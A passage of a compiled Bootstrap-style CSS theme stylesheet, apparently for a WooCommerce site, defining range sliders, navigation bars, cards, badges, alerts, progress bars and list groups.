  box-shadow: 0 0 0 1px #fff, 0 0.375rem 0.625rem -0.3125rem rgba(118, 109, 244, 0.15);
}
.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0.375rem 0.625rem -0.3125rem rgba(118, 109, 244, 0.15);
}
.custom-range::-moz-focus-outer {
  border: 0;
}
.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #766df4;
  border: 0;
  border-radius: 1rem;
  box-shadow: 0 0.1rem 0.25rem rgba(0, 0, 0, 0.1);
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}
.custom-range::-webkit-slider-thumb:active {
  background-color: white;
}
.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #e9e9f2;
  border-color: transparent;
  border-radius: 1rem;
  box-shadow: inset 0 0.25rem 0.25rem rgba(0, 0, 0, 0.1);
}
.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #766df4;
  border: 0;
  border-radius: 1rem;
  box-shadow: 0 0.1rem 0.25rem rgba(0, 0, 0, 0.1);
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}
.custom-range::-moz-range-thumb:active {
  background-color: white;
}
.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #e9e9f2;
  border-color: transparent;
  border-radius: 1rem;
  box-shadow: inset 0 0.25rem 0.25rem rgba(0, 0, 0, 0.1);
}
.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  background-color: #766df4;
  border: 0;
  border-radius: 1rem;
  box-shadow: 0 0.1rem 0.25rem rgba(0, 0, 0, 0.1);
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    transition: none;
  }
}
.custom-range::-ms-thumb:active {
  background-color: white;
}
.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
  box-shadow: inset 0 0.25rem 0.25rem rgba(0, 0, 0, 0.1);
}
.custom-range::-ms-fill-lower {
  background-color: #e9e9f2;
  border-radius: 1rem;
}
.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #e9e9f2;
  border-radius: 1rem;
}
.custom-range:disabled::-webkit-slider-thumb {
  background-color: #9e9fb4;
}
.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.custom-range:disabled::-moz-range-thumb {
  background-color: #9e9fb4;
}
.custom-range:disabled::-moz-range-track {
  cursor: default;
}
.custom-range:disabled::-ms-thumb {
  background-color: #9e9fb4;
}

.custom-control-label::before,
.custom-file-label,
.custom-select,
.select2.select2-container .select2-selection--single,
.select2.select2-container .select2-selection--multiple,
select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select,
  .select2.select2-container .select2-selection--single,
  .select2.select2-container .select2-selection--multiple,
  select {
    transition: none;
  }
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5625rem 1.25rem;
}
.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}
.nav-link.disabled {
  color: #9e9fb4;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid transparent;
}
.nav-tabs .nav-item {
  margin-bottom: -1px;
}
.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.75rem;
  border-top-right-radius: 0.75rem;
}
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: transparent;
}
.nav-tabs .nav-link.disabled {
  color: #9e9fb4;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #766df4;
  background-color: transparent;
  border-color: rgba(118, 109, 244, 0.35);
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 0.75rem;
}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #766df4;
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.75rem 15px;
}
.navbar .container,
.navbar .container-fluid,
.navbar .container-xl {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.navbar-brand {
  display: inline-block;
  padding-top: 0;
  padding-bottom: 0;
  margin-right: 15px;
  font-size: 1.625rem;
  line-height: inherit;
  white-space: nowrap;
}
@media (max-width: 1200px) {
  .navbar-brand {
    font-size: calc(1.2875rem + 0.45vw);
  }
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5625rem;
  padding-bottom: 0.5625rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.75rem 0.75rem;
  font-size: 1rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0;
}
.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 1.125rem;
    padding-left: 1.125rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 1.125rem;
    padding-left: 1.125rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 1.125rem;
    padding-left: 1.125rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1279.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1280px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 1.125rem;
    padding-left: 1.125rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}
.navbar-expand .navbar-nav {
  flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-xl {
  flex-wrap: nowrap;
}
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}
.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: #4a4b65;
}
.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: #4a4b65;
}
.navbar-light .navbar-nav .nav-link {
  color: #5a5b75;
}
.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: #766df4;
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: #9e9fb4;
}
.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: #766df4;
}
.navbar-light .navbar-toggler {
  color: #5a5b75;
  border-color: transparent;
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='%235a5b75' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navbar-light .navbar-text {
  color: #5a5b75;
}
.navbar-light .navbar-text a {
  color: #766df4;
}
.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: #766df4;
}

.navbar-dark .navbar-brand {
  color: #fff;
}
.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.7);
}
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.45);
}
.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.7);
  border-color: transparent;
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.7);
}
.navbar-dark .navbar-text a {
  color: #fff;
}
.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.085);
  border-radius: 1rem;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(1rem - 1px);
  border-top-right-radius: calc(1rem - 1px);
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(1rem - 1px);
  border-bottom-left-radius: calc(1rem - 1px);
}
.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}

.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.5rem;
}

.card-title {
  margin-bottom: 0.875rem;
}

.card-subtitle {
  margin-top: -0.4375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.5rem;
}

.card-header {
  padding: 0.875rem 1.5rem;
  margin-bottom: 0;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.085);
}
.card-header:first-child {
  border-radius: calc(1rem - 1px) calc(1rem - 1px) 0 0;
}

.card-footer {
  padding: 0.875rem 1.5rem;
  background-color: transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.085);
}
.card-footer:last-child {
  border-radius: 0 0 calc(1rem - 1px) calc(1rem - 1px);
}

.card-header-tabs {
  margin-right: -0.75rem;
  margin-bottom: -0.875rem;
  margin-left: -0.75rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.75rem;
  margin-left: -0.75rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
  border-radius: calc(1rem - 1px);
}

.card-img,
.card-img-top,
.card-img-bottom {
  flex-shrink: 0;
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: calc(1rem - 1px);
  border-top-right-radius: calc(1rem - 1px);
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(1rem - 1px);
  border-bottom-left-radius: calc(1rem - 1px);
}

.card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    flex: 1 0 0%;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

.card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.875rem;
}
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion {
  overflow-anchor: none;
}
.accordion > .card {
  overflow: hidden;
}
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 0;
  font-size: 0.875rem;
  list-style: none;
  background-color: transparent;
  border-radius: 0.75rem;
}

.breadcrumb-item {
  display: flex;
}
.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.425rem;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.425rem;
  color: #9e9fb4;
  content: "\e931";
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #9e9fb4;
}

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.75rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #5a5b75;
  background-color: transparent;
  border: 1px solid transparent;
}
.page-link:hover {
  z-index: 2;
  color: #766df4;
  text-decoration: none;
  background-color: transparent;
  border-color: transparent;
}
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0 rgba(118, 109, 244, 0.25);
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.75rem;
  border-bottom-left-radius: 0.75rem;
}
.page-item:last-child .page-link {
  border-top-right-radius: 0.75rem;
  border-bottom-right-radius: 0.75rem;
}
.page-item.active .page-link {
  z-index: 3;
  color: #766df4;
  background-color: transparent;
  border-color: rgba(118, 109, 244, 0.35);
}
.page-item.disabled .page-link {
  color: #737491;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #e9e9f2;
}

.pagination-lg .page-link {
  padding: 0.525rem 1rem;
  font-size: 1.125rem;
  line-height: 1.5;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 1rem;
  border-bottom-left-radius: 1rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 1rem;
  border-bottom-right-radius: 1rem;
}

.pagination-sm .page-link {
  padding: 0.275rem 0.625rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.5rem;
  border-bottom-right-radius: 0.5rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.5em;
  font-size: 75%;
  font-weight: 500;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.375rem;
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out, border-color 0.25s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .badge {
    transition: none;
  }
}
a.badge:hover, a.badge:focus {
  text-decoration: none;
}

.badge:empty {
  display: none;
}

.btn .badge, .cs-range-slider .button .badge, .single-product .summary .yith-wcwl-add-to-wishlist .badge, .wishlist_table .button.remove_from_wishlist .badge, .wishlist_table .button.add_to_cart .badge, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #766df4;
}
a.badge-primary:hover, a.badge-primary:focus {
  color: #fff;
  background-color: rgb(73.4968152866, 61.5732484076, 240.4267515924);
}
a.badge-primary:focus, a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0 rgba(118, 109, 244, 0.5);
}

.badge-secondary {
  color: #37384e;
  background-color: #f7f7fc;
}
a.badge-secondary:hover, a.badge-secondary:focus {
  color: #37384e;
  background-color: rgb(209.9090909091, 209.9090909091, 238.0909090909);
}
a.badge-secondary:focus, a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0 rgba(247, 247, 252, 0.5);
}

.badge-success {
  color: #fff;
  background-color: #16c995;
}
a.badge-success:hover, a.badge-success:focus {
  color: #fff;
  background-color: rgb(16.9686098655, 155.0313901345, 114.9237668161);
}
a.badge-success:focus, a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0 rgba(22, 201, 149, 0.5);
}

.badge-info {
  color: #37384e;
  background-color: #6a9bf4;
}
a.badge-info:hover, a.badge-info:focus {
  color: #37384e;
  background-color: rgb(58.50625, 123.125, 240.49375);
}
a.badge-info:focus, a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0 rgba(106, 155, 244, 0.5);
}

.badge-warning {
  color: #37384e;
  background-color: #ffb15c;
}
a.badge-warning:hover, a.badge-warning:focus {
  color: #37384e;
  background-color: rgb(255, 152.5950920245, 41);
}
a.badge-warning:focus, a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0 rgba(255, 177, 92, 0.5);
}

.badge-danger {
  color: #fff;
  background-color: #f74f78;
}
a.badge-danger:hover, a.badge-danger:focus {
  color: #fff;
  background-color: rgb(244.7826086957, 30.2173913043, 82.5815217391);
}
a.badge-danger:focus, a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0 rgba(247, 79, 120, 0.5);
}

.badge-light {
  color: #37384e;
  background-color: #fff;
}
a.badge-light:hover, a.badge-light:focus {
  color: #37384e;
  background-color: rgb(229.5, 229.5, 229.5);
}
a.badge-light:focus, a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.badge-dark {
  color: #fff;
  background-color: #37384e;
}
a.badge-dark:hover, a.badge-dark:focus {
  color: #fff;
  background-color: rgb(33.9097744361, 34.5263157895, 48.0902255639);
}
a.badge-dark:focus, a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0 rgba(55, 56, 78, 0.5);
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f7f7fc;
  border-radius: 1rem;
}
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert, .woocommerce-error {
  position: relative;
  padding: 1rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 1rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 500;
}

.alert-dismissible {
  padding-right: 3.875rem;
}
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: rgb(108.56, 100.28, 224.48);
  background-color: rgb(244.04, 243.32, 254.12);
  border-color: rgb(222.12, 219.96, 252.36);
}
.alert-primary hr {
  border-top-color: rgb(199.8684076433, 196.2466242038, 250.5733757962);
}
.alert-primary .alert-link {
  color: rgb(68.242358022, 57.6827207946, 216.0772792054);
}

.alert-secondary {
  color: rgb(227.24, 227.24, 231.84);
  background-color: rgb(254.36, 254.36, 254.76);
  border-color: rgb(253.08, 253.08, 254.28);
}
.alert-secondary hr {
  border-top-color: rgb(234.5345454545, 234.5345454545, 247.3254545455);
}
.alert-secondary .alert-link {
  color: rgb(199.4363864886, 199.4363864886, 208.6436135114);
}

.alert-success {
  color: rgb(20.24, 184.92, 137.08);
  background-color: rgb(236.36, 250.68, 246.52);
  border-color: rgb(199.08, 242.04, 229.56);
}
.alert-success hr {
  border-top-color: rgb(178.3779094077, 237.2420905923, 220.1418815331);
}
.alert-success .alert-link {
  color: rgb(15.2086098655, 138.9513901345, 103.0037668161);
}

.alert-info {
  color: rgb(97.52, 142.6, 224.48);
  background-color: rgb(243.08, 247, 254.12);
  border-color: rgb(219.24, 231, 252.36);
}
.alert-info hr {
  border-top-color: rgb(195.493125, 215.0625, 250.606875);
}
.alert-info .alert-link {
  color: rgb(54.7993617021, 112.1085106383, 216.2006382979);
}

.alert-warning {
  color: rgb(234.6, 162.84, 84.64);
  background-color: rgb(255, 248.76, 241.96);
  border-color: rgb(255, 236.28, 215.88);
}
.alert-warning hr {
  border-top-color: rgb(255, 224.0775460123, 190.38);
}
.alert-warning .alert-link {
  color: rgb(229.1460264206, 138.2008723003, 39.0939735794);
}

.alert-danger, .woocommerce-error {
  color: rgb(227.24, 72.68, 110.4);
  background-color: rgb(254.36, 240.92, 244.2);
  border-color: rgb(253.08, 212.76, 222.6);
}
.alert-danger hr, .woocommerce-error hr {
  border-top-color: rgb(251.9713043478, 188.3686956522, 203.8907608696);
}
.alert-danger .alert-link, .woocommerce-error .alert-link {
  color: rgb(216.0276770754, 32.8923229246, 77.5860700685);
}

.alert-light {
  color: rgb(234.6, 234.6, 234.6);
  background-color: white;
  border-color: white;
}
.alert-light hr {
  border-top-color: rgb(242.25, 242.25, 242.25);
}
.alert-light .alert-link {
  color: rgb(209.1, 209.1, 209.1);
}

.alert-dark {
  color: rgb(50.6, 51.52, 71.76);
  background-color: rgb(239, 239.08, 240.84);
  border-color: rgb(207, 207.24, 212.52);
}
.alert-dark hr {
  border-top-color: rgb(193.4721485411, 193.7797877984, 200.5478514589);
}
.alert-dark .alert-link {
  color: rgb(29.5097744361, 30.0463157895, 41.8502255639);
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #f3f3f9;
  border-radius: 0.75rem;
  box-shadow: none;
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #766df4;
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}

.media {
  display: flex;
  align-items: flex-start;
}

.media-body {
  flex: 1;
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 1rem;
}

.list-group-item-action {
  width: 100%;
  color: #5a5b75;
  text-align: inherit;
}
.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #766df4;
  text-decoration: none;
  background-color: #fff;
}
.list-group-item-action:active {
  color: #766df4;
  background-color: #fff;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.085);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item.disabled, .list-group-item:disabled {
  color: #9e9fb4;
  pointer-events: none;
  background-color: #fff;
}
.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #766df4;
  border-color: #766df4;
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-horizontal {
  flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 1rem;
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 1rem;
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 1rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 1rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
